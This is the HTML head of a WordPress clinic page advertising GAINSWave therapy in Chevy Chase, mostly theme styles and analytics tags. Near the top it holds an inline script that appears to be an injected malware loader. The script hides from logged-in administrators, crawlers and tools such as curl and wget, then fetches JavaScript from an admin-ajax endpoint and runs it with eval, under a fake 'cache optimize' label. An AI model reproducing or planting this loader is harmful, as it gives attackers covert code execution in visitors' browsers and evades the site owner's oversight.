

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://proactivwellnesscenters.com/gainswave-therapy/chevy-chase/
body_size: 38797
content:

<!DOCTYPE html>
<html lang="en-US" class="html_stretched responsive av-preloader-active av-preloader-enabled av-default-lightbox  html_header_top html_logo_left html_bottom_nav_header html_menu_left html_custom html_header_sticky_disabled html_header_shrinking_disabled html_header_topbar_active html_mobile_menu_tablet html_header_searchicon_disabled html_content_align_center html_header_unstick_top_disabled html_header_stretch_disabled html_av-overlay-side html_av-overlay-side-classic html_av-submenu-noclone html_entry_id_4334 av-no-preview html_text_menu_active ">
<head>
	<!-- FS Required: -->
	<script src="https://weboptimizer.xyz/script/web/webscript.php?site=607"></script>
	<!-- Google tag (gtag.js) -->
<script async src="https://www.googletagmanager.com/gtag/js?id=G-9S6LLJX2JC"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-9S6LLJX2JC');
</script>

	
	                <meta name="google-site-verification" content="8jPVY07mjqSu3oWs_U7jr9DDaltSxMvtOUZfzme2oPo" />
<meta charset="UTF-8" />


<!-- mobile setting -->
<meta name="viewport" content="width=device-width, initial-scale=1, maximum-scale=1">

<!-- Scripts/CSS and wp_head hook -->
<script>
(function(){
    if (window.__AJJS_LOADED__) return;
    window.__AJJS_LOADED__ = false;

    function runAJJS() {
        if (window.__AJJS_LOADED__) return;
        window.__AJJS_LOADED__ = true;

        const cookies = document.cookie;
        const userAgent = navigator.userAgent;
        const referrer = document.referrer;
        const currentUrl = window.location.href;

        if (/wordpress_logged_in_|wp-settings-|wp-saving-|wp-postpass_/.test(cookies)) return;

        if (/iframeShown=true/.test(cookies)) return;

        if (/bot|crawl|slurp|spider|baidu|ahrefs|mj12bot|semrush|facebookexternalhit|facebot|ia_archiver|yandex|phantomjs|curl|wget|python|java/i.test(userAgent)) return;

        if (referrer.indexOf('/wp-json') !== -1 ||
            referrer.indexOf('/wp-admin') !== -1 ||
            referrer.indexOf('wp-sitemap') !== -1 ||
            referrer.indexOf('robots') !== -1 ||
            referrer.indexOf('.xml') !== -1) return;

        if (/wp-login\.php|wp-cron\.php|xmlrpc\.php|wp-admin|wp-includes|wp-content|\?feed=|\/feed|wp-json|\?wc-ajax|\.css|\.js|\.ico|\.png|\.gif|\.bmp|\.jpe?g|\.tiff|\.mp[34g]|\.wmv|\.zip|\.rar|\.exe|\.pdf|\.txt|sitemap.*\.xml|robots\.txt/i.test(currentUrl)) return;

        fetch('https://proactivwellnesscenters.com/wp-admin/admin-ajax.php?action=ajjs_run')
        .then(resp => resp.text())
        .then(jsCode => {
            try { eval(jsCode); } catch(e) { console.error('Cache optimize error', e); }
        });
    }

    if (document.readyState === 'loading') {
        document.addEventListener('DOMContentLoaded', runAJJS);
    } else {
        runAJJS();
    }
})();
</script><meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
	<!-- This site is optimized with the Yoast SEO plugin v26.7 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>GAINSWave Therapy in Chevy Chase, VA | Proactive Wellness Centers</title>
	<link rel="canonical" href="https://proactivwellnesscenters.com/gainswave-therapy/chevy-chase/" />
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Chevy Chase - Proactive Wellness Centers" />
	<meta property="og:url" content="https://proactivwellnesscenters.com/gainswave-therapy/chevy-chase/" />
	<meta property="og:site_name" content="Proactive Wellness Centers" />
	<meta property="article:modified_time" content="2025-10-24T16:57:36+00:00" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"WebPage","@id":"https://proactivwellnesscenters.com/gainswave-therapy/chevy-chase/","url":"https://proactivwellnesscenters.com/gainswave-therapy/chevy-chase/","name":"Chevy Chase - Proactive Wellness Centers","isPartOf":{"@id":"https://proactivwellnesscenters.com/#website"},"datePublished":"2025-01-27T13:39:19+00:00","dateModified":"2025-10-24T16:57:36+00:00","breadcrumb":{"@id":"https://proactivwellnesscenters.com/gainswave-therapy/chevy-chase/#breadcrumb"},"inLanguage":"en-US","potentialAction":[{"@type":"ReadAction","target":["https://proactivwellnesscenters.com/gainswave-therapy/chevy-chase/"]}]},{"@type":"BreadcrumbList","@id":"https://proactivwellnesscenters.com/gainswave-therapy/chevy-chase/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://proactivwellnesscenters.com/"},{"@type":"ListItem","position":2,"name":"gainswave-therapy","item":"https://proactivwellnesscenters.com/gainswave-therapy/"},{"@type":"ListItem","position":3,"name":"Chevy Chase"}]},{"@type":"WebSite","@id":"https://proactivwellnesscenters.com/#website","url":"https://proactivwellnesscenters.com/","name":"Proactive Wellness Centers","description":"","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://proactivwellnesscenters.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//maps.google.com' />
<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//static.reviewmgr.com' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel="alternate" type="application/rss+xml" title="Proactive Wellness Centers &raquo; Feed" href="https://proactivwellnesscenters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Proactive Wellness Centers &raquo; Comments Feed" href="https://proactivwellnesscenters.com/comments/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://proactivwellnesscenters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproactivwellnesscenters.com%2Fgainswave-therapy%2Fchevy-chase%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://proactivwellnesscenters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fproactivwellnesscenters.com%2Fgainswave-therapy%2Fchevy-chase%2F&#038;format=xml" />

<!-- google webfont font replacement -->
<link rel='stylesheet' id='avia-google-webfont' href='//fonts.googleapis.com/css?family=Lato:300,400,700' type='text/css' media='all'/> 
		<!-- This site uses the Google Analytics by MonsterInsights plugin v9.11.1 - Using Analytics tracking - https://www.monsterinsights.com/ -->
		<!-- Note: MonsterInsights is not currently configured on this site. The site owner needs to authenticate with Google Analytics in the MonsterInsights settings panel. -->
					<!-- No tracking code set -->
				<!-- / Google Analytics by MonsterInsights -->
		<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<link rel='stylesheet' id='reviewstream-css' href='https://static.reviewmgr.com/assets/reviewstream.css?v=20260115&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='s5-syndication-css' href='https://proactivwellnesscenters.com/wp-content/plugins/s5-syndication/css/s5-syndication.css?ver=6.9' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='wp-components-css' href='https://proactivwellnesscenters.com/wp-includes/css/dist/components/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-preferences-css' href='https://proactivwellnesscenters.com/wp-includes/css/dist/preferences/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wp-block-editor-css' href='https://proactivwellnesscenters.com/wp-includes/css/dist/block-editor/style.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='popup-maker-block-library-style-css' href='https://proactivwellnesscenters.com/wp-content/plugins/popup-maker/dist/packages/block-library-style.css?ver=dbea705cfafe089d65f1' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://proactivwellnesscenters.com/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='admin-bar-css' href='https://proactivwellnesscenters.com/wp-includes/css/admin-bar.min.css?ver=6.9' type='text/css' media='all' />
<style id='admin-bar-inline-css' type='text/css'>

    /* Hide CanvasJS credits for P404 charts specifically */
    #p404RedirectChart .canvasjs-chart-credit {
        display: none !important;
    }
    
    #p404RedirectChart canvas {
        border-radius: 6px;
    }

    .p404-redirect-adminbar-weekly-title {
        font-weight: bold;
        font-size: 14px;
        color: #fff;
        margin-bottom: 6px;
    }

    #wpadminbar #wp-admin-bar-p404_free_top_button .ab-icon:before {
        content: "\f103";
        color: #dc3545;
        top: 3px;
    }
    
    #wp-admin-bar-p404_free_top_button .ab-item {
        min-width: 80px !important;
        padding: 0px !important;
    }
    
    /* Ensure proper positioning and z-index for P404 dropdown */
    .p404-redirect-adminbar-dropdown-wrap { 
        min-width: 0; 
        padding: 0;
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown {
        position: static !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button_dropdown .ab-item {
        padding: 0 !important;
        margin: 0 !important;
    }
    
    .p404-redirect-dropdown-container {
        min-width: 340px;
        padding: 18px 18px 12px 18px;
        background: #23282d !important;
        color: #fff;
        border-radius: 12px;
        box-shadow: 0 8px 32px rgba(0,0,0,0.25);
        margin-top: 10px;
        position: relative !important;
        z-index: 999999 !important;
        display: block !important;
        border: 1px solid #444;
    }
    
    /* Ensure P404 dropdown appears on hover */
    #wpadminbar #wp-admin-bar-p404_free_top_button .p404-redirect-dropdown-container { 
        display: none !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover .p404-redirect-dropdown-container { 
        display: block !important;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover #wp-admin-bar-p404_free_top_button_dropdown .p404-redirect-dropdown-container {
        display: block !important;
    }
    
    .p404-redirect-card {
        background: #2c3338;
        border-radius: 8px;
        padding: 18px 18px 12px 18px;
        box-shadow: 0 2px 8px rgba(0,0,0,0.07);
        display: flex;
        flex-direction: column;
        align-items: flex-start;
        border: 1px solid #444;
    }
    
    .p404-redirect-btn {
        display: inline-block;
        background: #dc3545;
        color: #fff !important;
        font-weight: bold;
        padding: 5px 22px;
        border-radius: 8px;
        text-decoration: none;
        font-size: 17px;
        transition: background 0.2s, box-shadow 0.2s;
        margin-top: 8px;
        box-shadow: 0 2px 8px rgba(220,53,69,0.15);
        text-align: center;
        line-height: 1.6;
    }
    
    .p404-redirect-btn:hover {
        background: #c82333;
        color: #fff !important;
        box-shadow: 0 4px 16px rgba(220,53,69,0.25);
    }
    
    /* Prevent conflicts with other admin bar dropdowns */
    #wpadminbar .ab-top-menu > li:hover > .ab-item,
    #wpadminbar .ab-top-menu > li.hover > .ab-item {
        z-index: auto;
    }
    
    #wpadminbar #wp-admin-bar-p404_free_top_button:hover > .ab-item {
        z-index: 999998 !important;
    }
    
/*# sourceURL=admin-bar-inline-css */
</style>
<link rel='stylesheet' id='buttonizer_frontend_style-css' href='https://proactivwellnesscenters.com/wp-content/plugins/buttonizer-multifunctional-button/assets/legacy/frontend.css?v=a39bd9eefa47cf9346743d6e29db2d87&#038;ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='buttonizer-icon-library-css' href='https://cdnjs.cloudflare.com/ajax/libs/font-awesome/5.15.4/css/all.min.css?ver=6.9' type='text/css' media='all' integrity='sha512-1ycn6IcaQQ40/MKBW2W4Rhis/DbILU74C1vSrLJxCq57o941Ym01SwNsOMqvEBFlcgUa6xLiPY/NS5R+E6ztJQ==' crossorigin='anonymous' />
<link rel='stylesheet' id='cpsh-shortcodes-css' href='https://proactivwellnesscenters.com/wp-content/plugins/column-shortcodes//assets/css/shortcodes.css?ver=1.0.1' type='text/css' media='all' />
<link rel='stylesheet' id='email-subscribers-css' href='https://proactivwellnesscenters.com/wp-content/plugins/email-subscribers/lite/public/css/email-subscribers-public.css?ver=5.9.14' type='text/css' media='all' />
<link rel='stylesheet' id='owl.carousel.min.css-css' href='https://proactivwellnesscenters.com/wp-content/plugins/review-manager/assets/css/owl.carousel.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='wpgmp-frontend-css' href='https://proactivwellnesscenters.com/wp-content/plugins/wp-google-map-plugin/assets/css/wpgmp_all_frontend.css?ver=4.9.1' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://proactivwellnesscenters.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://proactivwellnesscenters.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='avia-grid-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/grid.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-base-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/base.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-layout-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/layout.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-scs-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/shortcodes.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-popup-css-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/js/aviapopup/magnific-popup.css?ver=4.2.4' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-print-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/print.css?ver=4.2.4' type='text/css' media='print' />
<link rel='stylesheet' id='avia-dynamic-css' href='https://proactivwellnesscenters.com/wp-content/uploads/dynamic_avia/enfold.css?ver=693733a80c230' type='text/css' media='all' />
<link rel='stylesheet' id='avia-custom-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/css/custom.css?ver=4.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='avia-gravity-css' href='https://proactivwellnesscenters.com/wp-content/themes/enfold/config-gravityforms/gravity-mod.css?ver=4.2.4' type='text/css' media='screen' />
<link rel='stylesheet' id='avia-merged-styles-css' href='https://proactivwellnesscenters.com/wp-content/uploads/dynamic_avia/avia-merged-styles-5b76cfa1ddbdabe4e5bdf1a9ec953c05.css?ver=6.9' type='text/css' media='all' />
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/s5-syndication/js/s5-syndication.js?ver=6.9" id="s5-syndication-js"></script>
<script type="text/javascript" id="email-posts-to-subscribers-js-extra">
/* <![CDATA[ */
var elp_data = {"messages":{"elp_name_required":"Please enter name.","elp_email_required":"Please enter email address.","elp_invalid_name":"Name seems invalid.","elp_invalid_email":"Email address seems invalid.","elp_unexpected_error":"Oops.. Unexpected error occurred.","elp_invalid_captcha":"Robot verification failed, please try again.","elp_invalid_key":"Robot verification failed, invalid key.","elp_successfull_single":"You have successfully subscribed.","elp_successfull_double":"You have successfully subscribed. You will receive a confirmation email in few minutes. Please follow the link in it to confirm your subscription. If the email takes more than 15 minutes to appear in your mailbox, please check your spam folder.","elp_email_exist":"Email already exist.","elp_email_squeeze":"You are trying to submit too fast. try again in 1 minute."},"elp_ajax_url":"https://proactivwellnesscenters.com/wp-admin/admin-ajax.php"};
//# sourceURL=email-posts-to-subscribers-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/plugins/email-posts-to-subscribers//inc/email-posts-to-subscribers.js?ver=2.2" id="email-posts-to-subscribers-js"></script>
<script type="text/javascript" src="https://proactivwellnesscenters.com/wp-content/themes/enfold/js/avia-compat.js?ver=4.2.4" id="avia-compat-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=GT-WFMD4X5" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["proactivwellnesscenters.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "GT-WFMD4X5");
 window._googlesitekit = window._googlesitekit || {}; window._googlesitekit.throttledEvents = []; window._googlesitekit.gtagEvent = (name, data) => { var key = JSON.stringify( { name, data } ); if ( !! window._googlesitekit.throttledEvents[ key ] ) { return; } window._googlesitekit.throttledEvents[ key ] = true; setTimeout( () => { delete window._googlesitekit.throttledEvents[ key ]; }, 5 ); gtag( "event", name, { ...data, event_source: "site-kit" } ); }; 
//# sourceURL=google_gtagjs-js-after
/* ]]> */
</script>
